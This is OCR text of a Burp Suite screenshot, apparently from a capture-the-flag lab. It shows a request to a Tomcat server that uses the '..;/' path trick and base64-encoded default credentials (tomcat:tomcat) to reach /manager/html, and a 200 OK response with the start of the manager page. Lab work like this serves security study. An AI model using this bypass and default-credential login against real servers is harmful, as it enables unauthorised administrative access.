 Burp Project 测试器 重发器 窗口 帮助 Turbo Intruder
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × ...
发送 取消 < ▼ > ▼
目标: http://e59ce573-5669-419f-bc27-3954a1d6a6a6.node4.buuoj.cn:81
请求
Raw 头 Hex
GET /..;/manager/html HTTP/1.1
Host:
e59ce573-5669-419f-bc27-3954a1d6a6a6.node4.buuoj.cn:
81
Authorization: Basic dG9tY2F0OnRvbWNhdA==
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/106.0.0.0 Safari/537.36 Edg/106.0.1370.37
Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/webp,image/apng,*/*;q=0.8,application/signed
-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
响应
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 10 Oct 2022 11:23:50 GMT
Content-Type: text/html;charset=utf-8
Connection: close
Cache-Control: private
Expires: Thu, 01 Jan 1970 00:00:00 UTC
Set-Cookie:
JSESSIONID=C801C0BAE678CE25893A2DE1ED783588;
Path=/manager; HttpOnly
Content-Length: 18073
<html>
<head>
<style>
h1
{font-family:Tahoma,Arial,sans-serif;color:whi
te;background-color:#525D76;font-size:22px;}
h2
{font-family:Tahoma,Arial,sans-serif;color:wh
ite;background-color:#525D76;font-size:16px;}